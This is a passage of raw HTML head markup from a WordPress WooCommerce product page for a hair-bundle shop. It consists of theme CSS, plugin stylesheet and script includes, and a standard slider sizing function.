30%,#fcbe47);background:-o-linear-gradient(#fff 30%,#fcbe47);background:-ms-linear-gradient(#fff 30%,#fcbe47);background:linear-gradient(#fff 30%,#fcbe47);transition:all 0.7s ease}.color-2 .box-deal figcaption.widget-image-caption .box-dl:before{box-shadow:17px 8px 0 0 #fcbe47;-webkit-box-shadow:17px 8px 0 0 #fcbe47;-moz-box-shadow:17px 8px 0 0 #fcbe47;-ms-box-shadow:17px 8px 0 0 #fcbe47;transition:all 0.7s ease}.color-2 .bn-border-gradient .apr-banner:before{border-image-source:linear-gradient(#fcbe47,#f4ae7b);transition:all 0.7s ease}.color-2 .apr-banner .bn-before{background:-webkit-gradient(linear,left top,right top,from(#fcbe47),to(#f4ae7b));background:linear-gradient(to right,#fcbe47 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:all 0.7s ease}.color-2 .widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#fcbe47),to(#f4ae7b));background:-webkit-linear-gradient(top,#fcbe47,#f4ae7b);transition:all 0.7s ease}@media(min-width:992px){.color-2 .header-03 .mega-menu>li>a:before{background-color:#fcbe47;transition:all 0.7s ease}}@media(max-width:1024px){.color-2 .bg-tab1:before{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#fcbe47);background:-webkit-linear-gradient(#fff 30%,#fcbe47);background:-moz-linear-gradient(#fff 30%,#fcbe47);background:-o-linear-gradient(#fff 30%,#fcbe47);background:-ms-linear-gradient(#fff 30%,#fcbe47);background:linear-gradient(#fff 30%,#fcbe47);transition:all 0.7s ease}.color-2 .bg-tab2:before{background-color:#fcbe47;transition:all 0.7s ease}}.color-3 .apr-product.product-list.list-1 .product-title .product-name:hover,.color-3 .product-action .compare-product a.added:before,.color-3 .woocommerce div.entry-summary .price .amount,.color-3 .woocommerce div.entry-summary .price ins,.color-3 #yith-quick-view-close:hover,.color-3 .product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover,.color-3 .blog_info .info a,.color-3 .blog-grid.grid-style2 .read-more a,.color-3 .site-header .mega-menu>li:hover,.color-3 .header-02 .cart-header:hover,.color-3 .header-02 .account-header a:hover,.color-3 .header-02 .header-contact i:hover,.color-3 .header-02 .search-header:hover,.color-3 .humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover,.color-3 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins,.color-3 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price>span,.color-3 .site-header .icon-list .path1:before,body.color-3 a:hover,body.color-3 a:focus,body.color-3 .woocommerce-MyAccount-navigation .is-active a,.color-3 .header-02 .header-menu .mega-menu>li>a:focus,.color-3 .header-02 .header-menu .mega-menu>li>a:hover,.color-3 .header-menu .mega-menu>li .sub-menu>li:hover>a,.color-3 .header-03 .header-icon .account-header>a,.color-3 .header-03 .header-icon .cart_label .text-header,.color-3 .header-03 .header-icon .btn-search,.color-3 .header-03 .header-icon .header-contact a,.color-3 .social-footer-style1 .list-social li a:hover,.color-3 .footer-02 .list-info-contact li i,.color-3 .footer-02 .widget_nav_menu li a:hover,.color-3 .footer-02 .list-info-contact li a:hover,.color-3 .footer-02 .payment ul li a:hover,.color-3 .footer-01 .list-info-contact .info-phone a:hover,.color-3 .footer-01 .widget_nav_menu li a:hover,.color-3 .footer-01 .copyright-content p a:hover,.color-3 .footer-01 .payment ul li a:hover,.color-3 .date_from_to span,.color-3 .woocommerce ul.products li.type-product .price,.color-3 .cart-header .widget_shopping_cart_content ul li a:hover,.color-3 .cart-header .widget_shopping_cart_content ul li .quantity,.color-3 .cart-header .widget_shopping_cart_content ul li a.remove:hover:after,.color-3 .product-action .yith-wcwl-wishlistaddedbrowse a:before,.color-3 .product-action .yith-wcwl-wishlistexistsbrowse a:before,.color-3 p.woocommerce-mini-cart__total.total .woocommerce-Price-amount,.color-3 .mobile-tool .icon-header span,.color-3 .mobile-tool .account-header>a,.color-3 .mobile-tool .phone-mobile a{color:#e32748;transition:all 0.7s ease}.color-3 .apr-banner .btn-bn:hover,.color-3 .apr-banner .bn-desc,.color-3 .custom-date a:hover,.color-3 .product-action .action-item.quick-view a.button:hover,.color-3 .product-action .action-item.compare-product a.button:hover,.color-3 .scroll-to-top:hover span,.color-3 .scroll-to-top:hover,.color-3 .product-action .action-item.wishlist-btn a.button:hover,.color-3 .popup-sale-off .after-title{color:#e32748 !important;transition:all 0.7s ease}.color-3 .scroll-to-top:hover:after{background-color:#e32748 !important;transition:all 0.7s ease}.color-3 table.compare-list .add-to-cart td a,.color-3 #yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button,.color-3 #cart_added_msg_popup,.color-3 #compare_added_msg_popup,.color-3 #yith-wcwl-message,.color-3 .label-product .percentage,.color-3 .header-03 .header-icon .text-items,.color-3 .cart-header a.button:nth-child(2):hover,.color-3 .mega-menu .tip,.color-3 #btn-show-social:hover,.color-3 .footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit],.color-3 .footer-02 .footer-newsletter:after,.color-3 .footer-02 .widget_nav_menu li a:hover:before,.color-3 .heading-modern.heading-1 .heading-title:before,.color-3 .bg-primary-op .product-image:after,.color-3 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.color-3 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover,.color-3 .bg-primary-op:after,.color-3 .instagram_title:before,.color-3 .btn.btn-primary,.color-3 button.btn-primary,.color-3 input[type=button].btn-primary,.color-3 input[type=reset].btn-primary,.color-3 input[type=submit].btn-primary,.color-3 button,.color-3 button.btn.btn-primary,.color-3 .btn.btn-border,.color-3 .label-product.percentage,.color-3 .product-action .action-item .add-cart-btn a,.color-3 .box-deal-bg:before,.color-3 .custom.tp-bullets .tp-bullet.selected::before,.color-3 .custom.tp-bullets .tp-bullet:hover::before,.color-3 .text-items,.color-3 button.btn.btn-primary,.color-3 button,.color-3 .tooltip-inner,.color-3 .btn.btn-border,.color-3 .instagram_title::before,.color-3 .footer-01 .widget_nav_menu li a:hover::before,.color-3 .widget_categories li a::before,.color-3 .widget_nav_menu li a::before,.color-3 .widget_pages li a::before,.color-3 .box-deal figcaption.widget-image-caption .box-dl,.color-3 .woocommerce-mini-cart__buttons.buttons a:first-child,.color-3 .instagram_title:before,.color-3 .popup-sale-off .mc4wp-form-fields input[type='submit']{background-color:#e32748;transition:all 0.7s ease}.color .languges-flags .lang-1,.color-3 .header-03 .header-icon .languges-flags .lang-1,.color-3 .bn-border-gradient .apr-banner:before,.color-3 .header-03 .header-icon .account-header>a,.color-3 .header-03 .header-icon .cart_label .text-header,.color-3 .header-03 .header-icon .btn-search,.color-3 .header-03 .header-icon .header-contact a,.color-3 .cart-header a.button:nth-child(2):hover,.color-3 .custom.tp-bullets .tp-bullet,.color-3 .mobile-tool .icon-header span,.color-3 .mobile-tool .account-header>a,.color-3 .mobile-tool .phone-mobile a,.color-3 .languges-flags .lang-1{border-color:#e32748;transition:all 0.7s ease}.color-3 .tooltip .arrow:before{border-bottom-color:#e32748 !important;border-top-color:#e32748 !important;transition:all 0.7s ease}.color-3 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-left-color:#e32748;transition:all 0.7s ease}.rtl.color-3 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-right-color:#e32748}.color-3 .box-deal-bg:after{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#e32748);background:-webkit-linear-gradient(#fff 30%,#e32748);background:-moz-linear-gradient(#fff 30%,#e32748);background:-o-linear-gradient(#fff 30%,#e32748);background:-ms-linear-gradient(#fff 30%,#e32748);background:linear-gradient(#fff 30%,#e32748);transition:all 0.7s ease}.color-3 .box-deal figcaption.widget-image-caption .box-dl:before{box-shadow:17px 8px 0 0 #e32748;-webkit-box-shadow:17px 8px 0 0 #e32748;-moz-box-shadow:17px 8px 0 0 #e32748;-ms-box-shadow:17px 8px 0 0 #e32748;transition:all 0.7s ease}.color-3 .bn-border-gradient .apr-banner:before{border-image-source:linear-gradient(#e32748,#f4ae7b);transition:all 0.7s ease}.color-3 .apr-banner .bn-before{background:-webkit-gradient(linear,left top,right top,from(#e32748),to(#f4ae7b));background:linear-gradient(to right,#e32748 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:all 0.7s ease}.color-3 .widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;transition:all 0.7s ease;background:-webkit-gradient(linear,left top,left bottom,from(#e32748),to(#f4ae7b));background:-webkit-linear-gradient(top,#e32748,#f4ae7b)}@media(min-width:992px){.color-3 .header-03 .mega-menu>li>a:before{background-color:#e32748}}@media(max-width:1024px){.color-3 .bg-tab1:before{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#e32748);background:-webkit-linear-gradient(#fff 30%,#e32748);background:-moz-linear-gradient(#fff 30%,#e32748);background:-o-linear-gradient(#fff 30%,#e32748);background:-ms-linear-gradient(#fff 30%,#e32748);background:linear-gradient(#fff 30%,#e32748);transition:all 0.7s ease}.color-3 .bg-tab2:before{background-color:#e32748;transition:all 0.7s ease}}
</style>
<link rel='stylesheet' id='apr-core-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/apr-core.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.0.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://labellefam.com/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='site-reviews-css' href='https://labellefam.com/wp-content/plugins/site-reviews/assets/styles/minimal.css?ver=7.2.6' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
:root{--glsr-star-empty:url(https://labellefam.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://labellefam.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://labellefam.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://labellefam.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.validate.js?ver=6.6.1" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-account-script-js-extra">
/* <![CDATA[ */
var ajax_account_object = {"ajaxurl":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/labellefam.com\/my-account\/","loadingmessage":"<p class=\"woocommerce-message\">Sending user info, please wait...<\/p>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/un-minify/ajax-account.js?ver=6.6.1" id="ajax-account-script-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labellefam.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/labellefam.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.validate.min.js?ver=2.0.5" id="validate-js"></script>
<link rel="https://api.w.org/" href="https://labellefam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labellefam.com/wp-json/wp/v2/product/6622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labellefam.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://labellefam.com/product/3-bundle-deal-100-virgin-cambodian-curly/" />
<link rel='shortlink' href='https://labellefam.com/?p=6622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labellefam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabellefam.com%2Fproduct%2F3-bundle-deal-100-virgin-cambodian-curly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labellefam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabellefam.com%2Fproduct%2F3-bundle-deal-100-virgin-cambodian-curly%2F&#038;format=xml" />
<style></style><link rel="pingback" href="https://labellefam.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://labellefam.com/wp-content/uploads/2020/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://labellefam.com/wp-content/uploads/2020/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labellefam.com/wp-content/uploads/2020/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://labellefam.com/wp-content/uploads/2020/05/cropped-fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="arrowpress-customizer-inline-styles">body, .account-popup .login-password .forgot-pass, .account-popup .checkcontainer, .search-box .ui-autocomplete li .search-content .search-info .price, .contact-delivery ul.list-info-contact li, .woocommerce div.entry-summary form.cart .variations .label span.wcva_selected_attribute, .woocommerce-checkout-review-order-table .cart_item .product-name .product-info .woocommerce-Price-amount, .woocommerce-checkout-review-order-table tfoot tr, span.label-product.on-sale.percentage, .box-icon.icon-gradient .elementor-icon-box-description, .date_from_to, .apr-product.product-list.list-1 .product-image span.label-product, .apr-product.product-list.list-1 .woocommerce ul.products li.type-product .price, .page-404 .page-title, .page-404 p, .woocommerce .box-cart-total table.shop_table tbody th, .woocommerce .box-cart-total table.shop_table tbody td, .custom-date, .quote_section blockquote .quote_link, .tm-posts-widget .post-widget-info .post-widget-categories a, .blog-slide .blog_info .info a, .wp-img-box .wp-image, .wpulike .count-box, .comment-content .comment-text .name-author, .blog-grid.grid-style2 .blog_info .info a, .blog-masonry .blog_info .info a, .page-numbers:not(.prev), .page-numbers:not(.next), .woocommerce-checkout-review-order-table tfoot tr th, .woocommerce-checkout-review-order-table tfoot tr td{font-family:Domine;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th, .btn, .scroll-to-top, .breadcrumb li:before, .page-numbers.prev, .page-numbers.next, .pagination-content.type-button li a, .box-link, .woocommerce div.entry-summary form.cart .variations .label, .woocommerce div.entry-summary form.cart button[type="submit"], .woocommerce-checkout-review-order-table .cart_item .product-name .product-info, .woocommerce-checkout-review-order-table .cart_item .product-name .product-info .product-title, span.label-item, .label-product, .woocommerce .woocommerce-ordering label, .product-action .action-item .add-cart-btn a, .woocommerce div.entry-summary form.cart button[type=submit], .box-deal figcaption.widget-image-caption .box-dl, .page-coming-soon .coming-soon .cm-info, .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email], .woocommerce table.shop_table th, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .shop_table thead tr th, .shop_table.cart tbody td.actions > button, .shop_table.cart .product-cart-content .product-name, .woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce .checkout h3, .woocommerce .checkout h4, .woocommerce-order-details h2, .woocommerce-customer-details h2, .woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset legend, .post-name a, .blog-grid.grid-style2 .read-more a, .blog_info .info a, .link_section .link-icon, .quote_section blockquote .author_info, .btn-viewmore a, .load_more_button a, .tm-posts-widget .post-widget-info .post-widget-title, .author-post span, .widget-title, .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit], .newsletter-style2 .mc4wp-form-fields input[type=submit], .languges-flags, .header-01 .header-search-category .search-field, .header-01 .header-search-category .search-field::placeholder, .text-items , .cart-header a.button, .header-icon .account-header .content-filter, .header-01 .col-bottom-left .box-label, .account-popup .nav-tabs .nav-item a, .account-popup .woocommerce-form .form-row label, .search-box .search-form .search-input, .search-box .search-form .search-input::placeholder, .search-box .search-no-results p, .search-box .ui-autocomplete, .woo-list-category, .active-sidebar .widget.widget_product_categories ul.product-categories li, .active-sidebar .widget.yith-woocompare-widget .products-list li, .widget.brand li a, .mega-menu, .blog_info .info.info-comment, .menu-mobile .mega-menu{font-family:Raleway;}body a{color:#333;}body{font-family:Domine;font-weight:400;line-height:24px;color:#6d6b6c;font-size:14px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th{font-family:Raleway;font-weight:400;letter-spacing:0px;line-height:normal;color:#333333;}h1,.h1{font-size:35px;}h2,.h2{font-size:30px;}h3,.h3{font-size:25px;}h4,.h4{font-size:14px;}h5,.h5{font-size:13px;}h6,.h6{font-size:12px;}button.btn.btn-primary,button, .btn.btn-border{color:#fff;}button.btn.btn-primary.btn-hover, button.btn.btn-primary:active, button.btn.btn-primary:focus, .btn.btn-primary:hover, button:hover, button:focus, button:active, .btn.btn-border:hover, .btn.btn-border:focus, .btn.btn-border:active{color:#fff;}html body{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:left top;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.main-2 .bg-layout-2{background:#fde4e7;background-color:#fde4e7;background-repeat:repeat;background-position:top center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.logo img, .mobile-logo img{max-height:50px;}.side-breadcrumb{text-align:left;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.side-breadcrumb:before{opacity:0.8;}.side-breadcrumb .page-title{text-align:center;}.side-breadcrumb .page-title h1{font-family:Raleway;font-size:45px;font-weight:600;letter-spacing:0.02em;text-transform:capitalize;color:#fefefe;}.col-xl-12 .breadcrumb{text-align:left;}.breadcrumb li, .breadcrumb li a{font-family:Raleway;font-weight:600;letter-spacing:0.075em;text-transform:uppercase;}.breadcrumb li:before, .breadcrumb li:last-child, .breadcrumb li a{font-size:14px;}.breadcrumb{color:#fff;}.is-sticky .logo .logo-sticky img{max-height:50px;}header.is-sticky .mega-menu > li > a{color:#ffffff !important;}header.is-sticky .mega-menu > li > a:focus, header.is-sticky .mega-menu > li > a:hover{color:#ffffff !important;}.site-header.header-01{background-color:#fff;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.site-header.header-01:before{background:#ffffff;opacity:0;}.header-01 .mega-menu > li > a{font-size:15px !important;}.header-01 .box-header-info .cart-header, .header-01 .box-header-info .account-header > a, .header-01 .box-header-info .favorite a, .header-01 .box-header-info .search-header{color:#ffffff;}.header-01 .cart-header .text-header:hover, .header-01 .box-label:hover, .header-01 .account-header a:hover, .header-01 .favorite a:hover, .header-01 .search-header:hover{color:#000000;}.header-01 .header-search .pro_cat_select, .header-01 .header-search .pro_cat_select option, .header-01 .product-search::placeholder{font-size:14px;}.header-01 .header-search .pro_cat_select, .header-01 .header-search .search-form .product-search, .header-01 .header-search .search-form .product-search::placeholder{color:#ffffff;}.header-02{background-color:#925353;}.site-header.header-02{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .header-right .cart-header, .header-02 .header-right .account-header a, .header-02 .header-right .header-contact i, .header-02 .header-right .search-header{color:#ffffff;}.header-02 .cart-header:hover, .header-02 .account-header a:hover, .header-02 .header-contact i:hover, .header-02 .search-header:hover{color:#74239a;}.header-03{background-color:#f17979;}.site-header.header-03{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03:before{background-color:transparent;opacity:0.6;}.header-03 .logo, .header-03 .header-middle .menu-icon, .header-03 .header-middle .header-right, .header-03 .header-middle .mega-menu > li, .header-03 .header-middle .header-menu{height:100px;}.header-03 .header-middle .mega-menu > li > a{font-size:14px;color:#ffffff;font-family:Raleway;font-weight:600;text-transform:uppercase;}.header-03 .header-middle .mega-menu > li:focus > a, .header-03 .header-middle .mega-menu> li:hover > a{color:#fff;}#page:not(.header-fixed) .fix-top.header-04, .header-04{background-color:rgba(160,29,33,0.72);}.site-header.header-04{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04:before{background-color:transparent;opacity:0.6;}.header-04 .content-topbar a, .header-04 .info-part .icon, .header-04 .icon-header, .header-04 .searchsubmit.woosearch-submit.submit.btn-search, .header-04 .languges-flags .lang-1, .header-04.site-header .cart_label .count, .header-04.site-header .account-header span.box-label, .header-04 .account-header > a{color:#c60056;}.header-04 .content-topbar a:hover, .header-04 .icon-header:hover, .header-04 .searchsubmit.woosearch-submit.submit.btn-search:hover, .header-04 .languges-flags .lang-1:hover, .header-04 .cart-header:hover .cart_label .count, .header-04.site-header .account-header:hover span.box-label, .header-04 .account-header > a:hover{color:#840000;}.header-04 .header-bottom .mega-menu > 